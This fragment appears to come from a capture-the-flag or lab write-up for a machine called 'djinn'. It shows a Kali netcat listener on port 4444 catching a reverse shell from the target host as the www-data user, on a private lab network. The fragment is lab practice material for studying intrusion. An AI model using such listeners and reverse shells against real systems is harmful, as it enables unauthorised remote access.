 ┌──(root💀kali)-[/home/kali/djin]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.221.148: inverse host lookup failed: Unknown host
connect to [192.168.221.132] from (UNKNOWN) [192.168.221.148] 39430
bash: cannot set terminal process group (781): Inappropriate ioctl for device
bash: no job control in this shell
www-data@djinn:/opt/80$